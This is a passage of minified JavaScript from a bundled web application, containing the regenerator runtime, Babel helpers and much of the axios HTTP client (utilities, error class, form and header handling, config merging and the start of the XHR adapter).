this})),r.AsyncIterator=O,r.async=function(e,t,n,i,s){void 0===s&&(s=Promise);var a=new O(f(e,t,n,i),s);return r.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},R(I),h(I,d,"Generator"),h(I,l,(function(){return this})),h(I,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},r.values=A,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(M),!e)for(var r in this)"t"===r.charAt(0)&&a.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,i){return o.type="throw",o.arg=e,r.next=n,i&&(r.method="next",r.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var s=this.tryEntries[i],o=s.completion;if("root"===s.tryLoc)return n("end");if(s.tryLoc<=this.prev){var u=a.call(s,"catchLoc"),l=a.call(s,"finallyLoc");if(u&&l){if(this.prev<s.catchLoc)return n(s.catchLoc,!0);if(this.prev<s.finallyLoc)return n(s.finallyLoc)}else if(u){if(this.prev<s.catchLoc)return n(s.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return n(s.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&a.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var s=i?i.completion:{};return s.type=e,s.arg=t,i?(this.method="next",this.next=i.finallyLoc,b):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),M(r),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var i=n.arg;M(r)}return i}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:A(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),b}},r}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},5636:e=>{function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},5715:(e,t,r)=>{var n=r(2987),i=r(1156),s=r(7122),a=r(7752);e.exports=function(e,t){return n(e)||i(e,t)||s(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},1132:(e,t,r)=>{var n=r(5901),i=r(9291),s=r(7122),a=r(1869);e.exports=function(e){return n(e)||i(e)||s(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},9045:(e,t,r)=>{var n=r(3738).default;e.exports=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},7736:(e,t,r)=>{var n=r(3738).default,i=r(9045);e.exports=function(e){var t=i(e,"string");return"symbol"==n(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},7122:(e,t,r)=>{var n=r(79);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},4756:(e,t,r)=>{var n=r(4633)();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},6425:(e,t,r)=>{"use strict";function n(e,t){return function(){return e.apply(t,arguments)}}const{toString:i}=Object.prototype,{getPrototypeOf:s}=Object,a=(o=Object.create(null),e=>{const t=i.call(e);return o[t]||(o[t]=t.slice(8,-1).toLowerCase())});var o;const u=e=>(e=e.toLowerCase(),t=>a(t)===e),l=e=>t=>typeof t===e,{isArray:c}=Array,d=l("undefined"),h=u("ArrayBuffer"),f=l("string"),p=l("function"),m=l("number"),v=e=>null!==e&&"object"==typeof e,g=e=>{if("object"!==a(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},y=u("Date"),b=u("File"),E=u("Blob"),w=u("FileList"),S=u("URLSearchParams"),[_,k,T,I]=["ReadableStream","Request","Response","Headers"].map(u);function R(e,t,{allOwnKeys:r=!1}={}){if(null==e)return;let n,i;if("object"!=typeof e&&(e=[e]),c(e))for(n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else{const i=r?Object.getOwnPropertyNames(e):Object.keys(e),s=i.length;let a;for(n=0;n<s;n++)a=i[n],t.call(null,e[a],a,e)}}function O(e,t){t=t.toLowerCase();const r=Object.keys(e);let n,i=r.length;for(;i-- >0;)if(n=r[i],t===n.toLowerCase())return n;return null}const x="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:r.g,C=e=>!d(e)&&e!==x,N=(M="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>M&&e instanceof M);var M;const P=u("HTMLFormElement"),A=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),L=u("RegExp"),D=(e,t)=>{const r=Object.getOwnPropertyDescriptors(e),n={};R(r,((r,i)=>{let s;!1!==(s=t(r,i,e))&&(n[i]=s||r)})),Object.defineProperties(e,n)},U="abcdefghijklmnopqrstuvwxyz",j="0123456789",z={DIGIT:j,ALPHA:U,ALPHA_DIGIT:U+U.toUpperCase()+j},F=u("AsyncFunction"),H=(q="function"==typeof setImmediate,B=p(x.postMessage),q?setImmediate:B?(V=`axios@${Math.random()}`,G=[],x.addEventListener("message",(({source:e,data:t})=>{e===x&&t===V&&G.length&&G.shift()()}),!1),e=>{G.push(e),x.postMessage(V,"*")}):e=>setTimeout(e));var q,B,V,G;const W="undefined"!=typeof queueMicrotask?queueMicrotask.bind(x):"undefined"!=typeof process&&process.nextTick||H;var Y={isArray:c,isArrayBuffer:h,isBuffer:function(e){return null!==e&&!d(e)&&null!==e.constructor&&!d(e.constructor)&&p(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||p(e.append)&&("formdata"===(t=a(e))||"object"===t&&p(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&h(e.buffer),t},isString:f,isNumber:m,isBoolean:e=>!0===e||!1===e,isObject:v,isPlainObject:g,isReadableStream:_,isRequest:k,isResponse:T,isHeaders:I,isUndefined:d,isDate:y,isFile:b,isBlob:E,isRegExp:L,isFunction:p,isStream:e=>v(e)&&p(e.pipe),isURLSearchParams:S,isTypedArray:N,isFileList:w,forEach:R,merge:function e(){const{caseless:t}=C(this)&&this||{},r={},n=(n,i)=>{const s=t&&O(r,i)||i;g(r[s])&&g(n)?r[s]=e(r[s],n):g(n)?r[s]=e({},n):c(n)?r[s]=n.slice():r[s]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],n);return r},extend:(e,t,r,{allOwnKeys:i}={})=>(R(t,((t,i)=>{r&&p(t)?e[i]=n(t,r):e[i]=t}),{allOwnKeys:i}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let i,a,o;const u={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),a=i.length;a-- >0;)o=i[a],n&&!n(o,e,t)||u[o]||(t[o]=e[o],u[o]=!0);e=!1!==r&&s(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:a,kindOfTest:u,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;const n=e.indexOf(t,r);return-1!==n&&n===r},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!m(t))return null;const r=new Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let n;for(;(n=r.next())&&!n.done;){const r=n.value;t.call(e,r[0],r[1])}},matchAll:(e,t)=>{let r;const n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:P,hasOwnProperty:A,hasOwnProp:A,reduceDescriptors:D,freezeMethods:e=>{D(e,((t,r)=>{if(p(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;const n=e[r];p(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")}))}))},toObjectSet:(e,t)=>{const r={},n=e=>{e.forEach((e=>{r[e]=!0}))};return c(e)?n(e):n(String(e).split(t)),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,r){return t.toUpperCase()+r})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:O,global:x,isContextDefined:C,ALPHABET:z,generateString:(e=16,t=z.ALPHA_DIGIT)=>{let r="";const{length:n}=t;for(;e--;)r+=t[Math.random()*n|0];return r},isSpecCompliantForm:function(e){return!!(e&&p(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(v(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return R(e,((e,t)=>{const s=r(e,n+1);!d(s)&&(i[t]=s)})),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:F,isThenable:e=>e&&(v(e)||p(e))&&p(e.then)&&p(e.catch),setImmediate:H,asap:W};function Q(e,t,r,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}Y.inherits(Q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Y.toJSONObject(this.config),code:this.code,status:this.status}}});const X=Q.prototype,K={};function J(e){return Y.isPlainObject(e)||Y.isArray(e)}function $(e){return Y.endsWith(e,"[]")?e.slice(0,-2):e}function Z(e,t,r){return e?e.concat(t).map((function(e,t){return e=$(e),!r&&t?"["+e+"]":e})).join(r?".":""):t}["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{K[e]={value:e}})),Object.defineProperties(Q,K),Object.defineProperty(X,"isAxiosError",{value:!0}),Q.from=(e,t,r,n,i,s)=>{const a=Object.create(X);return Y.toFlatObject(e,a,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),Q.call(a,e.message,t,r,n,i),a.cause=e,a.name=e.name,s&&Object.assign(a,s),a};const ee=Y.toFlatObject(Y,{},null,(function(e){return/^is[A-Z]/.test(e)}));function te(e,t,r){if(!Y.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const n=(r=Y.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!Y.isUndefined(t[e])}))).metaTokens,i=r.visitor||l,s=r.dots,a=r.indexes,o=(r.Blob||"undefined"!=typeof Blob&&Blob)&&Y.isSpecCompliantForm(t);if(!Y.isFunction(i))throw new TypeError("visitor must be a function");function u(e){if(null===e)return"";if(Y.isDate(e))return e.toISOString();if(!o&&Y.isBlob(e))throw new Q("Blob is not supported. Use a Buffer instead.");return Y.isArrayBuffer(e)||Y.isTypedArray(e)?o&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function l(e,r,i){let o=e;if(e&&!i&&"object"==typeof e)if(Y.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else if(Y.isArray(e)&&function(e){return Y.isArray(e)&&!e.some(J)}(e)||(Y.isFileList(e)||Y.endsWith(r,"[]"))&&(o=Y.toArray(e)))return r=$(r),o.forEach((function(e,n){!Y.isUndefined(e)&&null!==e&&t.append(!0===a?Z([r],n,s):null===a?r:r+"[]",u(e))})),!1;return!!J(e)||(t.append(Z(i,r,s),u(e)),!1)}const c=[],d=Object.assign(ee,{defaultVisitor:l,convertValue:u,isVisitable:J});if(!Y.isObject(e))throw new TypeError("data must be an object");return function e(r,n){if(!Y.isUndefined(r)){if(-1!==c.indexOf(r))throw Error("Circular reference detected in "+n.join("."));c.push(r),Y.forEach(r,(function(r,s){!0===(!(Y.isUndefined(r)||null===r)&&i.call(t,r,Y.isString(s)?s.trim():s,n,d))&&e(r,n?n.concat(s):[s])})),c.pop()}}(e),t}function re(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ne(e,t){this._pairs=[],e&&te(e,this,t)}const ie=ne.prototype;function se(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ae(e,t,r){if(!t)return e;const n=r&&r.encode||se,i=r&&r.serialize;let s;if(s=i?i(t,r):Y.isURLSearchParams(t)?t.toString():new ne(t,r).toString(n),s){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+s}return e}ie.append=function(e,t){this._pairs.push([e,t])},ie.toString=function(e){const t=e?function(t){return e.call(this,t,re)}:re;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var oe=class{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){Y.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},ue={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},le={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ne,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const ce="undefined"!=typeof window&&"undefined"!=typeof document,de="object"==typeof navigator&&navigator||void 0,he=ce&&(!de||["ReactNative","NativeScript","NS"].indexOf(de.product)<0),fe="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,pe=ce&&window.location.href||"http://localhost";var me={...Object.freeze({__proto__:null,hasBrowserEnv:ce,hasStandardBrowserWebWorkerEnv:fe,hasStandardBrowserEnv:he,navigator:de,origin:pe}),...le};function ve(e){function t(e,r,n,i){let s=e[i++];if("__proto__"===s)return!0;const a=Number.isFinite(+s),o=i>=e.length;return s=!s&&Y.isArray(n)?n.length:s,o?(Y.hasOwnProp(n,s)?n[s]=[n[s],r]:n[s]=r,!a):(n[s]&&Y.isObject(n[s])||(n[s]=[]),t(e,r,n[s],i)&&Y.isArray(n[s])&&(n[s]=function(e){const t={},r=Object.keys(e);let n;const i=r.length;let s;for(n=0;n<i;n++)s=r[n],t[s]=e[s];return t}(n[s])),!a)}if(Y.isFormData(e)&&Y.isFunction(e.entries)){const r={};return Y.forEachEntry(e,((e,n)=>{t(function(e){return Y.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),n,r,0)})),r}return null}const ge={transitional:ue,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const r=t.getContentType()||"",n=r.indexOf("application/json")>-1,i=Y.isObject(e);if(i&&Y.isHTMLForm(e)&&(e=new FormData(e)),Y.isFormData(e))return n?JSON.stringify(ve(e)):e;if(Y.isArrayBuffer(e)||Y.isBuffer(e)||Y.isStream(e)||Y.isFile(e)||Y.isBlob(e)||Y.isReadableStream(e))return e;if(Y.isArrayBufferView(e))return e.buffer;if(Y.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let s;if(i){if(r.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return te(e,new me.classes.URLSearchParams,Object.assign({visitor:function(e,t,r,n){return me.isNode&&Y.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((s=Y.isFileList(e))||r.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return te(s?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||n?(t.setContentType("application/json",!1),function(e,t,r){if(Y.isString(e))try{return(0,JSON.parse)(e),Y.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||ge.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(Y.isResponse(e)||Y.isReadableStream(e))return e;if(e&&Y.isString(e)&&(r&&!this.responseType||n)){const r=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(e){if(r){if("SyntaxError"===e.name)throw Q.from(e,Q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:me.classes.FormData,Blob:me.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Y.forEach(["delete","get","head","post","put","patch"],(e=>{ge.headers[e]={}}));var ye=ge;const be=Y.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ee=Symbol("internals");function we(e){return e&&String(e).trim().toLowerCase()}function Se(e){return!1===e||null==e?e:Y.isArray(e)?e.map(Se):String(e)}function _e(e,t,r,n,i){return Y.isFunction(n)?n.call(this,t,r):(i&&(t=r),Y.isString(t)?Y.isString(n)?-1!==t.indexOf(n):Y.isRegExp(n)?n.test(t):void 0:void 0)}class ke{constructor(e){e&&this.set(e)}set(e,t,r){const n=this;function i(e,t,r){const i=we(t);if(!i)throw new Error("header name must be a non-empty string");const s=Y.findKey(n,i);(!s||void 0===n[s]||!0===r||void 0===r&&!1!==n[s])&&(n[s||t]=Se(e))}const s=(e,t)=>Y.forEach(e,((e,r)=>i(e,r,t)));if(Y.isPlainObject(e)||e instanceof this.constructor)s(e,t);else if(Y.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))s((e=>{const t={};let r,n,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),r=e.substring(0,i).trim().toLowerCase(),n=e.substring(i+1).trim(),!r||t[r]&&be[r]||("set-cookie"===r?t[r]?t[r].push(n):t[r]=[n]:t[r]=t[r]?t[r]+", "+n:n)})),t})(e),t);else if(Y.isHeaders(e))for(const[t,n]of e.entries())i(n,t,r);else null!=e&&i(t,e,r);return this}get(e,t){if(e=we(e)){const r=Y.findKey(this,e);if(r){const e=this[r];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(e);)t[n[1]]=n[2];return t}(e);if(Y.isFunction(t))return t.call(this,e,r);if(Y.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=we(e)){const r=Y.findKey(this,e);return!(!r||void 0===this[r]||t&&!_e(0,this[r],r,t))}return!1}delete(e,t){const r=this;let n=!1;function i(e){if(e=we(e)){const i=Y.findKey(r,e);!i||t&&!_e(0,r[i],i,t)||(delete r[i],n=!0)}}return Y.isArray(e)?e.forEach(i):i(e),n}clear(e){const t=Object.keys(this);let r=t.length,n=!1;for(;r--;){const i=t[r];e&&!_e(0,this[i],i,e,!0)||(delete this[i],n=!0)}return n}normalize(e){const t=this,r={};return Y.forEach(this,((n,i)=>{const s=Y.findKey(r,i);if(s)return t[s]=Se(n),void delete t[i];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,r)=>t.toUpperCase()+r))}(i):String(i).trim();a!==i&&delete t[i],t[a]=Se(n),r[a]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return Y.forEach(this,((r,n)=>{null!=r&&!1!==r&&(t[n]=e&&Y.isArray(r)?r.join(", "):r)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const r=new this(e);return t.forEach((e=>r.set(e))),r}static accessor(e){const t=(this[Ee]=this[Ee]={accessors:{}}).accessors,r=this.prototype;function n(e){const n=we(e);t[n]||(function(e,t){const r=Y.toCamelCase(" "+t);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+r,{value:function(e,r,i){return this[n].call(this,t,e,r,i)},configurable:!0})}))}(r,e),t[n]=!0)}return Y.isArray(e)?e.forEach(n):n(e),this}}ke.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Y.reduceDescriptors(ke.prototype,(({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}})),Y.freezeMethods(ke);var Te=ke;function Ie(e,t){const r=this||ye,n=t||r,i=Te.from(n.headers);let s=n.data;return Y.forEach(e,(function(e){s=e.call(r,s,i.normalize(),t?t.status:void 0)})),i.normalize(),s}function Re(e){return!(!e||!e.__CANCEL__)}function Oe(e,t,r){Q.call(this,null==e?"canceled":e,Q.ERR_CANCELED,t,r),this.name="CanceledError"}function xe(e,t,r){const n=r.config.validateStatus;r.status&&n&&!n(r.status)?t(new Q("Request failed with status code "+r.status,[Q.ERR_BAD_REQUEST,Q.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):e(r)}Y.inherits(Oe,Q,{__CANCEL__:!0});const Ce=(e,t,r=3)=>{let n=0;const i=function(e,t){e=e||10;const r=new Array(e),n=new Array(e);let i,s=0,a=0;return t=void 0!==t?t:1e3,function(o){const u=Date.now(),l=n[a];i||(i=u),r[s]=o,n[s]=u;let c=a,d=0;for(;c!==s;)d+=r[c++],c%=e;if(s=(s+1)%e,s===a&&(a=(a+1)%e),u-i<t)return;const h=l&&u-l;return h?Math.round(1e3*d/h):void 0}}(50,250);return function(e,t){let r,n,i=0,s=1e3/t;const a=(t,s=Date.now())=>{i=s,r=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),o=t-i;o>=s?a(e,t):(r=e,n||(n=setTimeout((()=>{n=null,a(r)}),s-o)))},()=>r&&a(r)]}((r=>{const s=r.loaded,a=r.lengthComputable?r.total:void 0,o=s-n,u=i(o);n=s,e({loaded:s,total:a,progress:a?s/a:void 0,bytes:o,rate:u||void 0,estimated:u&&a&&s<=a?(a-s)/u:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})}),r)},Ne=(e,t)=>{const r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},Me=e=>(...t)=>Y.asap((()=>e(...t)));var Pe=me.hasStandardBrowserEnv?function(){const e=me.navigator&&/(msie|trident)/i.test(me.navigator.userAgent),t=document.createElement("a");let r;function n(r){let n=r;return e&&(t.setAttribute("href",n),n=t.href),t.setAttribute("href",n),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return r=n(window.location.href),function(e){const t=Y.isString(e)?n(e):e;return t.protocol===r.protocol&&t.host===r.host}}():function(){return!0},Ae=me.hasStandardBrowserEnv?{write(e,t,r,n,i,s){const a=[e+"="+encodeURIComponent(t)];Y.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),Y.isString(n)&&a.push("path="+n),Y.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Le(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const De=e=>e instanceof Te?{...e}:e;function Ue(e,t){t=t||{};const r={};function n(e,t,r){return Y.isPlainObject(e)&&Y.isPlainObject(t)?Y.merge.call({caseless:r},e,t):Y.isPlainObject(t)?Y.merge({},t):Y.isArray(t)?t.slice():t}function i(e,t,r){return Y.isUndefined(t)?Y.isUndefined(e)?void 0:n(void 0,e,r):n(e,t,r)}function s(e,t){if(!Y.isUndefined(t))return n(void 0,t)}function a(e,t){return Y.isUndefined(t)?Y.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function o(r,i,s){return s in t?n(r,i):s in e?n(void 0,r):void 0}const u={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:o,headers:(e,t)=>i(De(e),De(t),!0)};return Y.forEach(Object.keys(Object.assign({},e,t)),(function(n){const s=u[n]||i,a=s(e[n],t[n],n);Y.isUndefined(a)&&s!==o||(r[n]=a)})),r}var je=e=>{const t=Ue({},e);let r,{data:n,withXSRFToken:i,xsrfHeaderName:s,xsrfCookieName:a,headers:o,auth:u}=t;if(t.headers=o=Te.from(o),t.url=ae(Le(t.baseURL,t.url),e.params,e.paramsSerializer),u&&o.set("Authorization","Basic "+btoa((u.username||"")+":"+(u.password?unescape(encodeURIComponent(u.password)):""))),Y.isFormData(n))if(me.hasStandardBrowserEnv||me.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if(!1!==(r=o.getContentType())){const[e,...t]=r?r.split(";").map((e=>e.trim())).filter(Boolean):[];o.setContentType([e||"multipart/form-data",...t].join("; "))}if(me.hasStandardBrowserEnv&&(i&&Y.isFunction(i)&&(i=i(t)),i||!1!==i&&Pe(t.url))){const e=s&&a&&Ae.read(a);e&&o.set(s,e)}return t},ze="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,r){const n=je(e);let i=n.data;const s=Te.from(n.headers).normalize();let a,o,u,l,c,{responseType:d,onUploadProgress:h,onDownloadProgress:f}=n;function p(){l&&l(),c&&c(),n.cancelToken&&n.cancelToken.unsubscribe(a),n.signal&&n.signal.removeEventListener("abort",a)}let m=new XMLHttpRequest;function v(){if(!m)return;const n=Te.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());xe((function(e){t(e),p()}),(function(e){r(e),p()}),{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(n.method.toUpperCase(),n.url,!0),m.timeout=n.timeout,"onloadend"in 